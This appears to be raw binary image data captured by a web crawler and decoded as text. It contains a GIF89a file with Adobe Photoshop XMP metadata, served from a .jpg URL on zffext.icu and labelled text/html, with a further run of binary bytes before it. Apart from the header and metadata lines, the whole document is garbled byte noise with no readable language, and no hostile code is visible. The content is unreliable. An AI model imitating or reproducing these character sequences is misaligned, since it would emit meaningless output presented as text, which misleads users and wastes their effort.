��!C� s����F�H1f��2��hrx�I�=�i�H�i��ʸp<9>Y�ŗ'ֈ�`jӈ�ȗ���(���FdKɓ�����`�F,B�T��.v�P��@w��'��8˖ �<��S�k�ـ��Z ��P�� ��G7��W5��K�p�����p��s�i?�������v�v��������=���� ꘍k4�U�976��!v�׹��Tt��vܵ w�W����X|u  �X-�7�+a300�iIR_��ԇA rz6�[�ppmDÅ�(7Qk91m	�=ґ�1Y}b�(z�%��'e&钽�`J�{���sR����΃vD�����Adp��y�D��=xbj�g�,� A�����ꈝ�0��o ,���$J����� �{�P��p��@ c� F0�i��q
M�{�QT����sV���.����{������ْ�H	'�N%)'�R*e����I�Ň��ԑw�'�G���N,
[����"�\ ~PY�b�#AV� �"��u��)��g��Qi	F(�xp�A�||��'(�b�vN���8Y
	ur���u�8�J �yi�TzR(v���i�'@y�V����������4��� 7p^*`��Qxe*����	�X�Xt���A��5 {:���"ɪ'ӧ�i�Ƥ�E���X|������p1��L���C�p�p���`�a<;��8,ى(�*����b$z��'R3@��*":Q�U/h  r�\~��/+��
$!�!��虩�9e�u]���	zT�He�|�b�jBwms�`�'���d�w�vw@L�y�q����t�����t��y��<p���#��[�hJ������
9N�Z?�����i ŷ��W����J+�G��XHPм@��,i��B��	�*k������X��ɦKy�ښ3!��@���}0���ٸ��[�
 T0A�Y�\Z�gs����h0b
��� crek��ɚ�Hl��q��hl��(+� �|D�EI��ʛ�w�Cʢ���+���  �)<@�"p�nc�;�?� (L1Z�F�w���Y1�g�����RF�u�� ��`�#,�ۙ���ŕ�ń$��P��t���ZC���j�hg����A�� 3������p�	d+~����&�Fі100����_�����fJau�Jʨ��N<��7ʢ̛�G��,v���b����	Xu��E�5p�:�Y�a*�AR�@̺i��� $�	ŧ��#0 ��ħ` �$�'���P��I�f�D�v9`PP�ۼܜ�cʮL���E1�C,jC,ϋ����8B�-��#� q\��)GF��z��1
,�T�#�w�,q���hʕ �{lF~�60�`$Kq�8�# ���n��N�,,�{�~S��M؄D���{� ��F ���F@�.(vF jp��\tZ0 ��'GV$˛y��ٸ�q�#  8��9������9�z\��< Y���C�`	PP�v]A̰�̰7���7*E�}`�{P��	�ǡ�@ͦ�c\�+U 3�м@
�l�HX��!@�t9zh��̫�@ɠG�F ���\`30J Y�����1����G09t{�,��':���Ց&���]3�3� ��T˅S�/vv\T0��{�
m�����!���2�-0�"�<ߋ��  ;

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/6307267424161.jpg?31233119798315110176898637523330632363009225021768986375252
body_size: 123876
content:
GIF89a�� �� ���䦋����Ծ�}f�ͷݠ�嬒궡Սw�Ѻ���❆����ӽ���������꽥���������������꺢ܔ{���䡇�ϸ���������jLN���whxֈ��XX������֗~qVe)�����|��������˗���������ʷ�������њ������������Ɛ��������pp������ɪ���蚡�􏉧�����������ȼ�֓}����qnu��V���z~�Ǹɬ�lB>���UGK窼ٹ���v`\̶��Yj������������׸���ʴ��ɨ��vtݥ���ף�u����������d^V8B츪��QД�TUf]dx�������ֹ�������</��OP뫣ƙ�.V�������O-.빹849g�����Ҥ���ګ��dR��x�62�\`�$'@DJ��7�a����ML�������IH���-��z��?Hǆ�������ر�ټ�����������������}}ܞ�߱�������������ⱱי����㻻������DD�uu�����������׺__Ҥ��llٓ����ۑ�������ӌ�ߧ����幹ۥ�ݼ����������������̖�䮗����ͷם�������������ݘݥ�������ꤋ���ڜ�鸟і�ٕ������������������ê���vC7�����ȋYK����W��������������������������ǰ㧏Бzגz簔貞��������ډhw�v��Ƶ����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:56466FEB053B11EC91DCE5FD847E7147" xmpMM:DocumentID="xmp.did:56466FEC053B11EC91DCE5FD847E7147"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:56466FE9053B11EC91DCE5FD847E7147" stRef:documentID="xmp.did:56466FEA053B11EC91DCE5FD847E7147"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F � ,    ��  � �	H����`����㍏�#J�8ξ�E��a�˾�n�B��ɓ'UQ�r��|,���Q�!}r�
�R�)�*�
�3_8o����R|!xH�!�*�7�Q�%�@�n �*�,� �$
|��X�+�.]�i��$ԍ�3���}��S������D�gF�>3f�`�|���{a�`�R�$�Oː�d��)2�xY=�5��2�ؑD��$]p��#8n2��U&������iS�����j�.};��ী�y>^�s �YϾ������_���GB��"����OqđFe�ݳ� 4�h��[Q�`�ZņA���b"�@�['�g"�GD��-�c�-��ύ8��<���@y�AD�G5�>0�$�>��MFe�"h"��e��I��`.e�
����Pi�T���Yr�8��Ӟ|��GH,�#oJK(�U�b�O}�x��u�����^!��i��~*WT�!*�!�S� �Pz��Ƙc��`d�IF뮐Yf��fxFC �ȭ�E�w�jILDk���o���,nv�6��!�� a�ӕ1�����ݻ�v�]�S �ZSt���A{���|�>���4d�U4h���(��J� M���|.�b�Yh��+�x��&�!�2è�[��x��B����@��g�D���B�*��L3]e��� ��S395�"�zC�(�0�����K.���*���+u�F��P�=E�e*ܝ������ ��,t1@���r6�w�b�C���^�Dai�y���U{-���������3�@E�3�=(`���j�.�챫{bZfq�rzG�<|�V�GS̔�jSԆ���+�S/��`<����I߽x҃n1�|��>��MǇ��f�w6���ڝ?���Ý�2� 88�#!H�X'�{D�r�����AP�YL�<� ��`!���F82���e �B�f��(�̅$*Y�\d�Ѭ?<�w�C���`���|�88�"HLbD�0��!U�`���!h:���Ԧ|l1MfSA�,P.g���V�!�|sѲ��<$�bV�ޮ���C*Q�
瀧GT����J�������#NH���a�w���}h #N��C+��X8�,,�"�CG�<Դ\�a���ݴ�7��lfC�WFK8����z�K]�z_��#?xag^�P#�d�U�	�&�#?
��=��;,�`~X���tR�u ��:;ؠ5� >%$�� �B~��"l�T̂��Ƞ
f8#���E0�!'JQ ������ �<R�ⓐx%%BDrU�D���!�YdIP�Ӛ�imA	EѺD�CAr�J�����eӏB��HN1
T��G�����˛S;�UD&�]M8:�(�f�h��8�З��jՃ'�����P�iЀ,d��5��͵f	L�HK8��/�I-eY>����.c6�}�Bf����z6ٻ�%>���mO�q�4�1HZ�9=����Ac��l�*���� J��!�!<���\�0��M�nt�I]��qQfy�]ڡ�͈*�hE�K�~i�GPH����)���J��Jd���C����t�K���ޠ:� }H�PԶ�|�B .��Ҕ,���Og8�a��BH�AD�a����{���v�E�U[�� OLcN�EeZӀ��8�3j�v�j�@$<�qn9�k5o
Ղ2n��KZs6�񍷰e�W.k`"؟e�PY̒����l�����!�8�;m�R�M�@��ǝ�P�1�Ay��#�`�:��!Ԑ���S뉮jE������~�>��ON{�� M�Ulآ�L��M�	�'M,lpC@⚴| E�%u� �_(������E���"0��o:�4��R�ZP��E�A� PU���HMQ�kI� 7r���0FwX����$�r����h�ģ�>���!����R˴r��ê�5N�唁�k�8��͗�a��}G���W������7��wZ:p���i����{x���͏C�<5�A��zʳ���q;�ܑA��υ�t%�i�n��P�:@UT���>+vЅi�@�;؍8��V�KS�/~��^?d#,pH��&�ǁS�P�4��Ug6��xF`�q`�O��m���P����M��/��'V�@Z�Z�ޠ������a����_U��v-��m\�,w���9�n�W��	�� t4?� �x>��d�\�'�Ot��}��[ B<`�� �V��AF��PF���Y\��s��T�ӗ�����VǺ��V��29o`D�6%�� lV�vh�vQ�_��v
q%�$( � b#c�E/�^P��kr6k#^��*p�p��V��7�G�vy46yZ�y<Xc9�y<�Goz�
e��eWV���j�08��o��z�qOV{��=�4=��JU���Kܒ{�b`�"wb/�wf5Q|���k!Z]g٤\����\�5B�EB�F\�x�� k�[�y�sKPs5��������B`=�"���$�t��O���t�v�x�ҕ���:"��/;P(�%Ob_��_h5�v"5Hk�F����R"�;�E�G�5^���, ��,�`��&�`x]�m�v?Ղ�y�"/hb�؃��b�؎!����C�IruE�IHHdi Y >�����W{�dX�Y�Ce\6e����52�䳇m�u34?ʔfp�|���RB|x�}�� ���P>����TP�\ h��(��x_�s:�� ���R��V]��I)�H�t�G�������X�!�J�_G�4�ŕO�%���(%�8����( Qr�]90�]pl\�CP�0b 9X�	f�f�3�cNvF������{!'��x���玔���(o�8or�VH�]Yc�p�}%��-[��Ѣ��i-��p�!X�Y�g}��`\%T��!E��7�Y5�q!	r��J%ْ{P�針؜���"�o�ak� s9��1�4Н���G�sk�p�O��~KY����R��G�U���c}Pw������Gtvby�c	�jI��Rmp�_�|P� �T8Q�@��HP&�
p�N]�  �T���	��1y��H!����1ʃ�vn鈎xSV��#��ᣙioFhj3�x�]`
�zh�W�2{^��R=_8eM��"��LS8��M|(0�1G�0^? �fnH|o���/�Ē�)trZ�v�\�&���a 1�:��.��
�*@~(�N pON�G�٨��Q)Q#P��z��������ک���9� �$M`�ڟ�H� J��5kfɪ�
�l'5h13���PT�	��` ,P� �ppPu��&<PF�Ӎ�2��� p����7�nB���7��m��Gx#�p�:
����a�rH8z�MD���W��-����U�P>v eWj��$��p�ǥ}50p���8�2��E�fO{��|��_��O��~,	�vZ�˅j��Aj ���k�:�)�O ���F���BK��Z�F{�H;9r�X���kO닯��X���S[�>�#������Q"PE��@P��*K"&�f&����5#�(0 )z�t�[�5�J9���_5��`7���7��纸8�a�������S�y;����ꮣx��	Y��,;�] ���e���SK�='���e^x-�!q�28�P��9-<`:o��Ŧ��ʫ��L��D��$�%K��W]"d@�� �2V��s��.��T@6�>5 A�x�����)��u>��9�������#�K�Nk�#E5�%5
����_��j��OT�E�pp$��	��/X EPh��:ad;��#�#�ax�aZ�t�RC���8P���QbيV�	7E0��:6&��A�����y�Q�����P_�Ƃ�`5#��e�rX��'�P&��J�$-�Ѻ�y���e}5L;8�[����	/�;ȞE ��+����~�Ǟ����n�~*`q�kPX��b���=���Sw��������K˶L� �˺��B4\��
�f�R#k��Ȍ�X��"�T��h��f��� R������Y$aCA��s� u����E ��"%�N�5����IيqQ�	�B ��j:��J�3��� �;��ĝ�;J��y0i�0�3�[c#b��g��-c�X�r����%-��/sl�Ჰ!S���R�Ac*70a�{��Y��ӟe�Kٔ�G�H���'����c�8�K@�N��f����g��_�NJaa!�B+�ѥ�k��j-˸��r��9����\��x��ܪVk̮ڪR3g���i+^���b�:�@)#�|7me��r�����I���ҷښ;�Lnw+'�ĝ!Bp��u��{4��!�m�B�M�H�4F�h�h���)Ʋ)X���G=��<@`��$^�r,�^���+By�,��{��o�UB�L@����d�����LD=�F��N٨�]�I� ����On�b�h~p��D[_�1�4pN��Nf`��wNo�֦X���ֶ��� .�>�s]�I�#x�x�4XC�R+�>��ݪ��<5_f�T @����<c+5� p��y���LΚݍ#,��©�N" �Ԋ���g):��}v��09�d�^� �������y�����HjExШaP��o��-$��l<����*������&=ǭ�K�Ǔ�X��^�5, O��Eݠ���u�	�����p j@,�%�a�b�Nj�2B�L��k���`X�Y���<+�|> _��ֶ<��>�!>��k�܎�(���)R1�v�y�~��3.k�2��sH�����0�dEV|�H��٨��:Ú�J��������R��}�����:l��^�;!�S���	��/���񆙮EUL��4�%&���$p�b���W��Kl�ݥպ���o-�A�[J�������e�B;���fe�ޠ���kq�@{L)]�]�Mb;��1x x�P`t�����bp�6�l`��t`�~Pj���^*����^˂��,�"^��oRA�������w]lH�����(���6���0q	����\�RvϜ5h�?1mC�I�:�=��� �"娽a"0�"5��'�z�ӺT.؂�J���x�(P�T�����g���ct�a�ĭP�.G,`@�"q�9��y��ƾ�,�K\:�S��pš��0��E!S�L�R�! %N�8%�E ���诉�&!A�$Y��ɓ����C� ��!e�
61\��s�NC_b��iH̒_���Fx��)��Io|� �cdˏaÂ룥Y�iժ���_?��F̥[��Q�������_�q��Q�eaĈ]�X�>��k��eˑ1_�l�s�Ο=�H��P]DR}�>0xP�'��!�����·
S*����o �A�L�|9�(��3sϺ�XּAAe��閭���>�f���~��}T��qO�{��񁘏/?~��Ͼ�:
�0�H#�4L�|�
+���#��#\�@��(�m|f�!	e�"�.dHQa�E���e�1G\�1	�RF[�!�L�E��Q����#	�A$n@�(BB�/+�hL�:���a6�Ti,8C�g%�HZ?� �&)�ة�0����5�0��zr��/���
)��
)��������8ހ��n��ζ�<���RUuUފ��Z�gXk�k` �ֽ#,��S�1`3K��D�L�e�m64�(��}�B@D | yc�Oa(�L�n��~CW8��䰈�9�b�n9,�	�D`�;�[�9xc��*��o=�~���ï��B@��B�gF�xϳ��A��
���S�PB:&��e�PD|q83�qM�H�YrH����']4z
/�trh��$r��8�R 4��j"Y�rk$wnX��0��r����̎�Xm$� ��DS�6w��յ@�C
>��6�5�C)�A�'6qA=���H�p��k+N����0�Q�j+���p��p.[G����������RZƓS�ޟS��u�`�=̱���X��~�e��Y���"�(���|f8�8�ا�>�M���L�_8�o ���<g`�
�w�/*0�
( t���	p>��}�*� c���|���0~0�	��>�`��=f<B��Z֠�� �.����<����g��&5�Z����Gw3���"�iS�Z��"J-Jv�A��T$�$Il�B�Ԧ�)�Mm@P�D2b&3�������;��
V����&rM� �Y#�5
R�<��<<�\����A��F0O�����X�?�t�$��&2r3�I���P5;V�-���Yjw;��jw���.v��|B���E+J�
���yŢ&�����<<Ӊ�>:��m&|�Yh��`X��a�t�g��M��g���O�  ����ؼ���<0�T(!��4�a���S}�
���DAx}p�;*���#=��,T���B�f1�Cjv.�@�!�(s5�P�F@[�g���h
70*��d5!��R���T5*J�V���>�c"m�B��F��ɏ3HBR����&A�{�����;��$$!�#(��!�%��'$�	+X,�����_�B���~ i���.�R��>ޠ\�6U��T�Zk;��n���K*�a���/Ӭ�5��M��0���7�+��s����Ƀ!�@����Ƶ���3����?���ڋ^��W�s0�1�_��BQ�1}���
����$����B��a(<�Y�����/B�p�t��:m�xP���G��π���hHFÑ�a��9QF&U�
�#F\�ꊛT%D�g+�*�c��i��*� ���#���u��+����>�1,�C C�"��qx��[X.A�c&3��ay0�� �#�!(`��1Z<�a�UmZt��?�򵾬]��L�Ί��!^n�޺Dg�B5�bA4���d,N�$����t���Ĉ�zp���r������څ{P9� wް���; �P�*�Sb���ҋ0,��f�`�@PBi���8/<����R�LÙj�©o(<?65�/��xU� ��@H!Qs�$g���#�j�:U-r���*��
��~��{�c��muH���𽒏ȁ�P�ye)���я>Y�=��3c�2_�V�A�I:�#T t�D�	<�YAm�w�KC�ꆦz�a�*a2�[�z+}`�x���3��^��WՔ��z[M�q:�č�6�ř傳2��{�����e��0W���>���	E���8g����@��A���L !R6�:Z����{��J�=X�]R˄G=(�6ż}�`�	6��a�v�1h��N#�����I82��j����� ���nP�+�F>B�,4~�ՠz5��N��ϸ��AKOc�	/�C�@����W�c�$�(�2$˜#($��(8��#$��5X$�� �2�92;3~� 1�+`&H,3K���I:!����B+��:�:�AD�:c8��aX4_��Y�OH;�X�kB��k*:C��}q�����4�!�-5㚮'dF�)�!�.���@3�4 \#��C�S�*3��9A��-�75h6j!�k�Fp�7P��P�A�Aj��� F /��6�� �"��)t��HC߈�9B�7,�������	*��М| �>�(�>�0F>�|H<02ԑ�.���"�$�*-��!8-��4�ȇ$(6��ƌ+Î@l2&�(�#@x�������P
5�# 3�+31��G�<���S,"p�(�;*�# �"�.���A�z���H��:�ɺh�`P&�<I�4�Y��ۅO���i�4`y�$��zB��.X�7`�P�ŀ�1.�I�O�4p'��&��&}Q�!���zBE�(-|�%�ǋ	y�ȋ�B���t7hȚ#�=|�*ȗ������B�������B5��
*.��n�/�PA��O�4H�\0<@�	K�S|����}H�5	${�'�.h���4Ȃ#�!@׬5��пc�Ű�8p���(a�,R��+�q?�I���F0��;ҿ@��d��"���;��눻QG��+�kG��@j�!�Gy��|�
4��",K�$����4H;b"��' &��%��"�%|�=�#@"8B�4I34O9��lP��Z�ɺ���P�P���SxIGI$��2���|B(� ��7H�E�+�J��� ��˰;�=�覢��|�|�s1� �r	4��Ѝ>�l ��5@��*hHAHK7�R�LK��.35��C46B��Dd �d+}�/DR��* J�=�CO@�=���|�rK0����<����̝��u*�{g��[��D���|����n�TO�P�����+�.(��ȄS8�)-Z1*��.j�$���|P�$����AN�ʿ[�wTGY���?:9�!���Ђ8X1�)P���G�$KW��ȃ8��0#�X@v��dA ���# �+-�A"�����
Xu�C�-�����P�ؕQ���\�I��&�2����7@�PP�y�%�Q���`��˸DŌ��&���@~��ڟcxsQnKʫ�"��.��Z��<�-(�����KБ�Dt 9�|1bZ:��m��7-.���n�ӓAr��Pl��*��C�D�L��i.�aXc�CB��#Ȃ�LN�Q�TQ������>  U�L/Ȅ�yF���ጒ'
81���74�N=��@���X'kVx��g�G�?�V���-�����%P?h��DIN
��夦p06�$1C�'`��E+���bAM(�(�2�zVv��{EG�B�>��?BA�4�cP���}�	EX�P������U� ��-)���KK��!Lk�o:.�J.�<�-J��}Є��(%�uzz�B C��<(���20�< �D�p��9P�/�}���ᾜS�ZZ��CB�/�-��bژ�D��Dd��?E�T�Z7�U�Չ{�V��ZXL��1ه8���kM�,�2�M=���-�1�b,��);0?�'��Q1`G�٪.���4q.�0�P	���Af�l����uě�|]�����(��"�]B҂?EФ��?	^S>�D�1�@¢�1c�{�#,����X�+�u��^퍂������W+ߐ�W��������_��T��iV���4�`��%}�b)��;o��ӌʸB ��	�ʢ,`������`|R�P0F(�n�|`D��,�H�%@h~H�� }�9u��H �F�5B�h�!�-��:�a��) �{�h�d$�%��Q��$�[Љ��0�b�5��۬91`}8��(@� >���Mi1�" �(UQ��Oe���TM�������&q�/#$��!m���y�*|�����&��7ي.�Zv䎘��:�2I�$�kK�c��++�}�7pC���	�HhS��? 
��	���p}OJr�XF%� 2i�^�(��LNm���JNm���8i�վ׼A�e��f��Ņ�Y �R���_r6$�B�I���)ć)�b�;�,.�'}���*.���)YM�; <�Io���B������5��R>e���)��"�ڣ���{9�ʽ6���b�>��S�X���%��)�����i���@x�[���R>٘�/��88�8Hq"����֌MO����TZ�T!�F0��0��iƧ��"۫��� ��k:Ad:���؇.�*�Y��3f_�:J�.�/l�
� �Gc�2�|�P7���o���8�>
�C��|$K2�Xf�2w��(�;�{��#��#��)sm-Wm^�e���j�V����Ď"X7���Gs�8�d&�O�߻୷c��x٭l9��О7��7�7��gy�`����n��s�up�M�X�}���+*(o�hn;/?��	>�?P�%��?8/^������x d(���*0�R/綃�'9�Ȅpii�(v���ha��7x+���b�ݫ�0�W���>��uM��xzR�"8$�M2��(��L�k���"��>n���8�e�&�+Y	D���gr��$)ҍ�1h:z�O�gq�3@�]+_����#Ig�ػ�/��?�o�v�%> -L�� ��-�w�%ۣD�ф�]F�s?'�*�.=@@*cq�r?O2���� �$U=�y�t���k|�3��&�=�`�-O�|e�f%gĨ�5	��`���귷� @�,n�u`�g��s&�x��%v�_�x0Ce���z�,0b�� ���9��5�!�n�V=���Zv?�t�����i���x�� Cp��#h!?}p%V�Ґ{@��x�0�+��C �|��oǎ��A�c>"�����>�Р��c��n|y�#�8X��8�"2y�8RdF>4}H�r�>8;�$�a�M���!�B�R�R����T�X�^��|S�����,ڳb��H��r�Ɖs��Q��߽}���p�f�
7l��1n�8F<���QMYq�p���=+3F�.��0E�$�"�Jk�Q�F�m�%�(,v�Ƀ���Y���m�A�+o��~#�S��*3��dOU�����]�F\��������Hl��=
|xS�(�f^px0zs#f(��
,Lq�?��'�,��>�a��H4!���φ�0��Qx��S >����,
�"�/�#<� �E>K��@6��
f �
 PA��0�a��K�xe� 0��]fy��T8	�ȑ���`���]�D�a�!'�t�y'i�ACxX�Aas� (?W��F<�>�c�Ch8�CxIdfő!���H$��O>B��O��-�d�LP����>�`2Ȁ�SLգVQ�W�r��V0i�UX�!�[������Xk�Z��5Coz�@�_�����
O��F@�ۘ�$��@"Y3�&Yg�������c0å��/�z�Vn-��_xն�rǱ��A�1���E��)��2.��b��?�tw�y詷�{��7E`� �3�3�DE�D]�� N�3
(��F��a�#zm�D~�!�^��aČ/�#�e���� ��P��X�1@ ��1� �O�\l!����:n	f�]R��G�ᥒ_Z�d�W�u�=a�~������Z��d�7�(�Fx�!j(B��@i�E�3�Gh�qD��~�O%�DjN���O7��if|�P,�wD�>p��W��PTQ�>��J��Ct�Y[bL��[��a��[����f���%�8�`��(��aC�b��/ċ.C"��AElP_�g\�{�a�!�hL�B���aE����1���bA8�L���=�E)^V�T e7˙���.���O|� &���7�D����,Dk��õ��h�bۢ�(��3bHD\�n ���EvTAft�}P�9�����	H1��QӹA\p$㈰"�A~��Ԕ&�i�L��(Ay&˅	o:��Ri�;�)ip���1��v��-e�wE���r���6���@��$91���)��T�:B���>DQ>��	��k}Yy�����g��~ժ�;�����-k����K0�>�!�C}s`!c���z���8�BQ�C��O)da3��ٰ�9`�a�ñ(��8z0�nxJǇ.})L��/"����V��@@3�G} !�.������(�f��cc�����qCl�Ⴢx��Ê�f*!�
��$�ְ!,�1�%R�GIN21nH��ILR���d���P��K����J��Ţ.{R�:�Z�����`���>OA�D���N�Th�>^��fB�y<!�Hb�SE�5?�)nj��X#�>=J}�4':���c�s���<��DHמo��[萗�P�\!0�?���{�@b0D�@��*B_|�:�Ѕ΋~�Ii8����&��m>ڛ��&7�>qx��'�~��f����C(�?����'�f�A� jbD���Q�b�h�"�F�!�!Є���"���������r��`C���ƹ!��C4�(C��������,��MR%(��:��Nz�T��C%
�n�����Ъ5aG0G�)>��T�S�2c����������M�7�fа=���|3`�����"����r��,�ѓZ���=���FāQp�n�y���30
�B� Y�Ġ^lW��@��Bb��u�pQet���Ģ-����I�� R��,�#��O��q�;=��Y�v��0o�ݘX ,�	@� � �.6��!$F��7�/�FOu�j��P��><ȏ���u�,��B�p��Af	m�2��&�r�s����Dҍ��4|�f���n��ec��0������Q}dh�[f���ZA?��9���.R��1�T'�#� �� ��4���\�+�v��D����z���g[�w��Z��f]�Z�CZx�*��!�L�#_H$y���$��
�}6�3j���09�`��4�dd�,}mXZ��?X�5�Z!���}L�L�Y����D���^�ǉS��?M�K�B(�
����f�*������`8��א.B��3�7�
��֔c��`��E	�L�n�q����pf3���,.)���A�ā`d�<n���ly�21`�Q��@]����P5�G��>܀���S�UE�����r��я���u�ڝ�UK���� �w!��%�!�A�y�(��A��A#�� �A�����=��Ä�~����܃4�6����!���E��͡KQ���MD�}�B��� {��>���}�W���=�<�5�R1_{�A$��\��9��]��ED���IƩI�H�Ā�ߜ�������u��"�e�IA��b ����������� �-	���J�C�VF t �!A��j��ԅJ3�ģ1`kS�y�8�`A$�D�F{aڙ��Q���܁�:-Wf��D���4B?�c���ZhW�~;j��(�}��h4���LāX�=��`F9��ty������L�������!N���m��@�A�>t�|��O� A:�<�A,�7јو��1$� ���RYU�)\&:�U:�A��Z��*�+��,?�� �ؚ�����_�QÁ���_��R+�	����# �e��cz�}�RX�pD N8OI�M4h����76���V7BOՑʩ��?I>��A$$r�L ��f<�]���d�h�qn��]�\ā�m ^?	�?!C2A��!���x���W�L�Նk��
=L襐I��y��@��K�M��dN��w�$XvH��Tj�Rl�� � (���%�@bU��1Մ5��DTi���eT��` ]�|�v�\�b������Y�_��џ^^I`���*i��+�� ���e�W(� ����>��5�C �4Z#��z���VB Ӊ&�b���#`����A����qU�n:��5Ao�����ܑq����g�YL��x�qxuj���$�d�,I&�AdD:�܃,�J.�l��z��E��{�������'~��L�'����>h�-M�l�@!���A!0�g��`��&��*�hh#����U%|��R���=�X��H Bƍ" I�p�[�%\�>���Z��_�&`�I`җi/�ٜ4����Ccj�<�#H?�A(l�x�,�� g:ϗ▘B�b#ny�i�l�V>�fOi�A�?(��]qݩT�#���� n�&�f����L�o�Dq'�!�_8j�x��lHu�T�����ƫ��>,�1LXA�@�����İ-�r�|�P�>تݞ!K����-�����-���a+�	��n|�Q&IJ�J����Pm�P%����h&N�J�bTun�L�V��%I������[z�[=��ƀ
��bҿ,`�՗�U��d����	��4�4,f5,�(BZ��h�>�J�� ApfH �F���5�i���6�����&>D�@�)q�ڽ�o�fo"Dofk�F
Q����M���f��K�c�i�=\�
`m�,�
�ꃲ���KDA�<�ڮ*�-��-���>�����0��{��bk!
���A� �B�<����n���TM�vȆX����u�"���h�i7"��  �CL���0���+��"�6����kʅN���.F��j���A�Y�q*�A���6�em�}��" O ��b�>��� O�X�~��Zc2M�h�ij�inU����SmNeB�#��o� ��l�mY�'Ĭ�k��p²�P����Q-����1N]U������:ƏT�=,J��m!���ڢ*I���'쁑L�0
۪
�08��8K��" 0e 6H��w��
.g�.�\h�����C���->�@T1\��RY��`��
�(���D�h�
��Z���qa�"�������a�(V�q3,f `��#(�>� �@�͋�C3�P�X�@�V$K 6z#�a2n]�7�&�~@,�Sd���lm�c��NE��l�l)�f�e+�'\� �Y���]Z�E��h����\M� ���a�,A�|@��)�����v�&��<J	M�È0�W��m�!��j77�7��e_�����4��"~����QbUԠ��B�����س�R�Rq��Q?sb΀ �A���zh?�`������B�0����� H �eH�.HGN�I�t�iHl*� Ѐ��e��-o�����@�>��l����@5pi&�,��R�f7&RSB��T�����;�����o�&X�2���٦�>��F����� �B����
[]͕ <�!xg|,@�Ё0�lt^,���d��@8y���ٮ$�dz�ޫZ�>�!Nvb6�gy߶؇�p{��E��ͅX�i�6���M��gH���A�6Ue�fw���H-L���noP��b��F�g�N��
FaĎ��g�ش�h�v�H�֢���v��̑4Ծa*�@�\�7z����4��7���1�C�X���
���;Fv�� ����
{�{��VB����rT�T�?Uu����&Vg;W�`"Df`[��P4+��:�M[鰹�E-���b���<0��]�H)��!�����=HDd��
��@xA9A����c�m����_Lyv<ek9ȃ��s�L�@$��
�y���������W��9X�k�7�h�
l^$�v�
�V�dnմ�L
X�����A�_�|A�y���>�}�\!+Rza4=�b��|Y�~�G�h�v�w����bnAc�1�Bv�z�Ǻ�Y�d��.S�	5�A�)� ;Ԁ�ϸ��� {n�firf�UD��jK��������#���U g�Jϵ���;�@5vF�@��A��@A�h�N�(�2R}H����?��O�Bڒ^ٖ��c$L��A�O_ ʀ:����
�m��F�>��'j�ǢLTv��?{р~冴���jk� 
}�P�ѷo��}D�P�A�"@�@!�}"rL�q�G",r���E�3���s���E*�OHN4�����eT�`c�F3��`Ae��R�H�B�F34�|���lذb���DZ�Bնu�v�մp��z�?�G���{/L���H�'�G[<<zԘMEt��Pq3�%4�	��C��Gh|-:�>�Eר�J�/�����	>�k�>��h4B�)��B�52L��a�}�R�w{v�;�_o½	��ǋߡW���ٷ__���,h�{_l����QC#�0����+.VP�"Vx�tP:Ƹb�(�(#�����d�c�."����!�!����SϽ��А=3Ԑ��(֋"���� ��.$C(��&���(����*���,��R��4��"��n���a�%>��jΏ"z��ӣ�i�JBɤ�H��}D�ğ���8*�����r�ß��)�|P�J�5<��
�*J�'@ )� Q��˅%Du�ֹlʪ�r�+W��B�/���k���HC5\`�1ǜ�a�0*s��j�Ua�8�b�,N�,5Q� ��jXb	�h�"� ؝͊���m\��a�$�{�P����講����/�<��3�;���G�ۃO
(�`�Ռ��1ȸ����W���	t0�ao����"G�Y/XF����F+hd�h�p�Ǧ��Q�#�`Ah(�� ��k3�zr˰��l)����l��5PH��H����6�~�!���3:?�S�Q��o��t�}���}@`��X�T�J�
B3�@��Z��T���"�8@(D�?4�ᏺ<_��Zٺkv�f�5���*�����/�e�hv���2��Y3�����j�C��B���|�U����}��ی�"7z}��| &iѓZ.`����`���N���a��{�hCBݐ��i,c_�����'np?�0��]0e2�h��2����n6�%��`
v�L�E"�Bj��(GN�����Ѐ`+��X�.�	ѓD��5�C���b�-��mL䛜��'P�Oq�b�B�0�D �:IHFr!��$"� �|�rQD <e��~�
���`�b��P�9��b��!V��]�.v�s�&9u+��X�L��2<���{�<��'(B��@,��3�a	A8��p/1���A�v��﹋]ȼ�m�G��Ы7��@�`(*N��"�����	�:�+�8�ÿ���<����c� ��
*h%�10�c���pO~��)s܀�{\o�>F��.�HDS�B
Y��� 	0��A�v~�Oc��xأ h�(�J� ����B,�Li�%� '!$a�7�� VfU�`�11
NIu�
�P�1�� '1�����ȱOj����� ��Tn�*-He(�̰,�A���-� F�c1��}��O��.B!19+���vxA��BI,��x�������
j�*�Y��C��@!�JWlh�̕3��s2�(���������9�D>�32Y';�g�
�0t^g�3HB�a�̓��=U Ё�~=�\��<dpeC��B?��LD`���>��=����$���؀�|���G8����(�T�G8�[z������Ԧ��4�YC�� H�yp�'�5�)�s*�+��������"~H�>HM
���T���� 2*X�]Q�W��(�p`v�� Ev����nU�O�.w�8��K����x^�\g6������2C��][y��X���h����l����A^誁
�H�8���n���P���M#�r�Y�q>��2
�.�ezz��0�bL2?O�^������އ�7C��^�/}�I�6���� �0�9L����5 V�<ԥX�����75	ᖈ���ɁI�\p�6��_d���'kA� G#I� F?��W��� �b��E Ñ�p�aE �⌠?��yv��?b���� [��o�9�huɚo2.iV�c��xA_���Xz���:�����}�P�C��E3@��^���L!�� (
